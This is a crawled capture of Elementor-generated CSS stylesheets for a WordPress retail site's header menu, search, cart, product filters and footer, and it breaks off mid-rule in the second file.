.elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-3bce6f8d{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-4125b9e );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3303 .elementor-element.elementor-element-3bce6f8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle-wrap{text-align:center;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#FFFFFF;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-mega-menu-icon{color:#333333;font-size:16px;margin-right:5px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-menu-item,.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-menu-item,.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-sub-menu-item,.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:15px;text-transform:uppercase;line-height:0px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#000000;}.elementor-3303 .elementor-element.elementor-element-94c367d .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-3303 .elementor-element.elementor-element-94c367d.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-3303 .elementor-element.elementor-element-94c367d.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-3303 .elementor-element.elementor-element-94c367d.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-pointer-border-fx .wpr-menu-item:before{border-width:2px;}.elementor-3303 .elementor-element.elementor-element-94c367d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-3303 .elementor-element.elementor-element-94c367d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(15px);}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(15px);}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle-text{color:#333333;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-menu-item,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-sub-menu-item,
					.elementor-3303 .elementor-element.elementor-element-94c367d .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu > li,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu li a:hover,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-sub-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-3303 .elementor-element.elementor-element-94c367d .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-3303 .elementor-element.elementor-element-94c367d.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-3303 .elementor-element.elementor-element-631e7fa .elementor-search-form__container{min-height:40px;}.elementor-3303 .elementor-element.elementor-element-631e7fa .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-3303 .elementor-element.elementor-element-631e7fa .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-3303 .elementor-element.elementor-element-631e7fa .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-3303 .elementor-element.elementor-element-631e7fa .elementor-search-form__input, .elementor-3303 .elementor-element.elementor-element-631e7fa.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-3303 .elementor-element.elementor-element-631e7fa:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-3303 .elementor-element.elementor-element-631e7fa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-3303 .elementor-element.elementor-element-1f68e0b{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:22px;--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3303 .elementor-element.elementor-element-1f68e0b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3303 .elementor-element.elementor-element-747f39f3:not(.elementor-motion-effects-element-type-background), .elementor-3303 .elementor-element.elementor-element-747f39f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #EF9B48 0%, #F24329 100%);}.elementor-3303 .elementor-element.elementor-element-747f39f3{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-4125b9e );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 5px 5px 5px;}.elementor-3303 .elementor-element.elementor-element-747f39f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3303 .elementor-element.elementor-element-3c3e8f35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3303 .elementor-element.elementor-element-3c3e8f35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3303 .elementor-element.elementor-element-56fe03b4{text-align:center;}.elementor-3303 .elementor-element.elementor-element-56fe03b4 .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-3303 .elementor-element.elementor-element-56fe03b4 > .elementor-widget-container{margin:6px 6px 6px 6px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-select.jet-filter{display:flex;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-hierarchy.jet-filter .jet-select{display:flex;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-select.jet-filter .jet-select{max-width:200px;flex-basis:200px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-hierarchy.jet-filter .jet-select__control{max-width:200px;flex-basis:200px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-select__control{color:var( --e-global-color-secondary );border-style:none;border-radius:5px 5px 5px 5px;padding:12px 40px 15px 010px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-select{margin-left:0;margin-right:auto;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filter-label{color:#61CE70;text-align:left;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .apply-filters__button{background-color:var( --e-global-color-accent );border-style:solid;border-radius:4px 4px 4px 4px;padding:4px 4px 4px 4px;margin:3px 3px 3px 3px;align-self:stretch;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filters-group{display:flex;flex-direction:row;margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filters-group .jet-filter{width:32%;margin-left:calc(10px/2);margin-right:calc(10px/2);margin-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filter .jet-filters-group .jet-select{width:32%;margin-left:calc(10px/2);margin-right:calc(10px/2);margin-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filter .jet-filters-group{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-3303 .elementor-element.elementor-element-7bc81e41 .apply-filters__button{background-color:var( --e-global-color-accent );-webkit-align-self:stretch;align-self:stretch;}.elementor-3303 .elementor-element.elementor-element-7bc81e41 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-3303 .elementor-element.elementor-element-bf8b343{width:25.613%;}.elementor-3303 .elementor-element.elementor-element-e2087fd{width:74.387%;}.elementor-3303 .elementor-element.elementor-element-6c662e8e{width:65.964%;}.elementor-3303 .elementor-element.elementor-element-71c89dc{width:21.314%;}.elementor-3303 .elementor-element.elementor-element-2d13870{width:5.682%;}.elementor-3303 .elementor-element.elementor-element-c2ccf1d{width:7.003%;}.elementor-3303 .elementor-element.elementor-element-3c3e8f35{width:18.642%;}.elementor-3303 .elementor-element.elementor-element-2769b85c{width:60.875%;}.elementor-3303 .elementor-element.elementor-element-74073998{width:20.147%;}}@media(max-width:1024px){.elementor-3303 .elementor-element.elementor-element-33f9d30d{padding:0px 20px 0px 20px;}.elementor-3303 .elementor-element.elementor-element-f270229{padding:10px 10px 10px 10px;}.elementor-3303 .elementor-element.elementor-element-98eac3c{padding:0px 20px 0px 20px;}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-title a{font-size:13px;}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-description{font-size:10px;}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-title a{font-size:13px;}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-description{font-size:10px;}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-title a{font-size:13px;}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-description{font-size:10px;}.elementor-3303 .elementor-element.elementor-element-3bce6f8d{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-3303 .elementor-element.elementor-element-33f9d30d > .elementor-container{min-height:100px;}.elementor-3303 .elementor-element.elementor-element-33f9d30d{padding:0px 20px 0px 20px;}.elementor-3303 .elementor-element.elementor-element-6e7599f1{width:60%;}.elementor-3303 .elementor-element.elementor-element-6e7599f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-a892476{text-align:left;}.elementor-3303 .elementor-element.elementor-element-a892476 img{width:147px;}.elementor-3303 .elementor-element.elementor-element-8ccbe76{width:40%;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-wrap{text-align:right;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:16px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item{padding-left:20px;padding-right:20px;padding-top:22px;padding-bottom:22px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu > .menu-item{margin-left:22px;margin-right:22px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:22px;transform:translateX(20px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:22px;transform:translateX(20px);}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:22px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:22px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(20px);}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 20px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(20px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-mega-menu-badge{font-size:18px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item{font-size:20px;padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-icon{right:20px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:20px;}.elementor-3303 .elementor-element.elementor-element-001481c > .elementor-widget-container{padding:16px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-f270229{padding:5px 20px 05px 20px;}.elementor-3303 .elementor-element.elementor-element-6e5a1f2{width:70%;}.elementor-3303 .elementor-element.elementor-element-d3b4fa8{width:15%;}.elementor-3303 .elementor-element.elementor-element-844857b{width:15%;}.elementor-3303 .elementor-element.elementor-element-98eac3c > .elementor-container{min-height:100px;}.elementor-3303 .elementor-element.elementor-element-98eac3c{padding:20px 20px 20px 20px;}.elementor-3303 .elementor-element.elementor-element-bf8b343 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-4042da1{text-align:center;}.elementor-3303 .elementor-element.elementor-element-4042da1 img{width:214px;}.elementor-3303 .elementor-element.elementor-element-e2087fd{width:100%;}.elementor-3303 .elementor-element.elementor-element-b61b1c3{width:33%;}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon{font-size:25px;}.elementor-3303 .elementor-element.elementor-element-e40ad37{width:34%;}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon{font-size:25px;}.elementor-3303 .elementor-element.elementor-element-54b0b77{width:33%;}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon{font-size:25px;}.elementor-3303 .elementor-element.elementor-element-3bce6f8d{padding:20px 20px 20px 20px;}.elementor-3303 .elementor-element.elementor-element-6c662e8e{width:20%;}.elementor-3303 .elementor-element.elementor-element-71c89dc{width:80%;}.elementor-3303 .elementor-element.elementor-element-2d13870{width:80%;}.elementor-3303 .elementor-element.elementor-element-c2ccf1d{width:80%;}.elementor-3303 .elementor-element.elementor-element-56fe03b4{text-align:center;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-select.jet-filter{display:block;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-hierarchy.jet-filter .jet-select{display:block;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-select.jet-filter .jet-select{max-width:100px;flex-basis:100px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-hierarchy.jet-filter .jet-select__control{max-width:100px;flex-basis:100px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filter-label{font-size:8px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;text-align:left;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .apply-filters__button{padding:-1px -1px -1px -1px;margin:0px 0px 0px 0px;align-self:stretch;}.elementor-3303 .elementor-element.elementor-element-56c75a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-7bc81e41 .apply-filters__button{-webkit-align-self:stretch;align-self:stretch;}}@media(max-width:1024px) and (min-width:768px){.elementor-3303 .elementor-element.elementor-element-6e7599f1{width:20%;}.elementor-3303 .elementor-element.elementor-element-bf8b343{width:20%;}.elementor-3303 .elementor-element.elementor-element-e2087fd{width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3453.css?ver=1763639290
body_size: 879
content:
.elementor-3453 .elementor-element.elementor-element-73096df9:not(.elementor-motion-effects-element-type-background), .elementor-3453 .elementor-element.elementor-element-73096df9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3453 .elementor-element.elementor-element-73096df9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-3453 .elementor-element.elementor-element-73096df9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3453 .elementor-element.elementor-element-6a8896df{text-align:center;}.elementor-3453 .elementor-element.elementor-element-6a8896df .elementor-heading-title{color:#ffffff;font-size:26px;font-weight:500;}.elementor-3453 .elementor-element.elementor-element-c7ed07c:not(.elementor-motion-effects-element-type-background), .elementor-3453 .elementor-element.elementor-element-c7ed07c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8d7ffd7 );}.elementor-3453 .elementor-element.elementor-element-c7ed07c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3453 .elementor-element.elementor-element-c7ed07c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3453 .elementor-element.elementor-element-c7ed07c > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-astglobalcolor0 );}.elementor-3453 .elementor-element.elementor-element-c7ed07c > .elementor-shape-top svg{width:calc(118% + 1.3px);height:18px;}.elementor-3453 .elementor-element.elementor-element-c7ed07c > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-3453 .elementor-element.elementor-element-4e675e45 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3453 .elementor-element.elementor-element-4e675e45:not(.elementor-motion-effects-element-type-background), .elementor-3453 .elementor-element.elementor-element-4e675e45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8d7ffd7 );}.elementor-3453 .elementor-element.elementor-element-4e675e45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-3453 .elementor-element.elementor-element-4e675e45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3453 .elementor-element.elementor-element-4e675e45 > .elementor-shape-top svg{width:calc(60% + 1.3px);height:13px;}.elementor-3453 .elementor-element.elementor-element-2d040e04 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-3453 .elementor-element.elementor-element-616eab6b{text-align:left;}.elementor-3453 .elementor-element.elementor-element-616eab6b img{width:141px;}.elementor-3453 .elementor-element.elementor-element-387f1900{color:var( --e-global-color-text );font-size:14px;line-height:1.7em;}.elementor-3453 .elementor-element.elementor-element-eb43520{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-widget-container{text-align:center;}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-social-icon{background-color:var( --e-global-color-astglobalcolor2 );--icon-padding:0.5em;}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-social-icon i{color:var( --e-global-color-astglobalcolor5 );}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-social-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-social-icon:hover{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3453 .elementor-element.elementor-element-e051448 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3453 .elementor-element.elementor-element-e051448 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3453 .elementor-element.elementor-element-e051448{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3453 .elementor-element.elementor-element-e051448 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3453 .elementor-element.elementor-element-f94fcb5 .elementor-button{background-color:var( --e-global-color-accent );}.elementor-3453 .elementor-element.elementor-element-6784cf0b:not(.elementor-motion-effects-element-type-background), .elementor-3453 .elementor-element.elementor-element-6784cf0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8d7ffd7 );}.elementor-3453 .elementor-element.elementor-element-6784cf0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-3453 .elementor-element.elementor-element-6784cf0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3453 .elementor-element.elementor-element-167858f6{--divider-border-style:solid;--divider-color:var( --e-global-color-4125b9e );--divider-border-width:1px;}.elementor-3453 .elementor-element.elementor-element-167858f6 .elementor-divider-separator{width:100%;}.elementor-3453 .elementor-element.elementor-element-167858f6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3453 .elementor-element.elementor-element-7303d47d .elementor-heading-title{color:var( --e-global-color-text );font-size:14px;font-weight:300;}.elementor-3453 .elementor-element.elementor-element-ff978ce{text-align:right;}.elementor-3453 .elementor-element.elementor-element-ff978ce .elementor-heading-title{color:var( --e-global-color-text );font-size:14px;font-weight:300;}@media(max-width:1024px){.elementor-3453 .elementor-element.elementor-element-73096df9{padding:25px 20px 25px 20px;}.elementor-3453 .elementor-element.elementor-element-6a8896df .elementor-heading-title{font-size:20px;line-height:35px;}.elementor-3453 .elementor-element.elementor-element-4e675e45{padding:25px 20px 0px 20px;}.elementor-3453 .elementor-element.elementor-element-2d040e04 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3453 .elementor-element.elementor-element-6784cf0b{padding:30px 20px 0px 20px;}.elementor-3453 .elementor-element.elementor-element-56ae078f{padding:0px 0px 020px 0px;}.elementor-3453 .elementor-element.elementor-element-7303d47d .elementor-heading-title{font-size:12px;line-height:1.5em;}.elementor-3453 .elementor-element.elementor-element-ff978ce .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-3453 .elementor-element.elementor-element-73096df9{padding:20px 20px 20px 20px;}.elementor-3453 .elementor-element.elementor-element-4e675e45 > .elementor-shape-top svg{width:calc(201% + 1.3px);height:12px;}.elementor-3453 .elementor-element.elementor-element-4e675e45{padding:25px 25px 0px 25px;}.elementor-3453 